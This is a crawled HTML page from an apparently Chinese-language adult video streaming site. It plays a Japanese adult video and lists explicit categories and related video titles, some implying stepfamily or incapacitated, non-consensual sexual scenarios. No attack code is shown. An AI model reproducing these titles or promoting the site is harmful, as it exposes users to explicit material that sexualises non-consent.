

--- FILE ---
content_type: text/html
request_url: http://www.qq413.com/play/index30486-0-0.html
body_size: 4109
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=30486;var seaplaylink="/play/index30486-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX373死ぬほど大嫌いな上司と出張先の温泉旅館でまさかの相部屋に.
        </title>
        <meta name="keywords" content="IPX373死ぬほど大嫌いな上司と出張先の温泉旅館でまさかの相部屋に." />
        <meta name="description" content="IPX373死ぬほど大嫌いな上司と出張先の温泉旅館でまさかの相部屋に." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX373死ぬほど大嫌いな上司と出張先の温泉旅館でまさかの相部屋に.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250106/qEXNXsZD/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250106/qEXNXsZD/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250106/qEXNXsZD/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"513f3c8b3c7f4152aa7af4303f60787d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>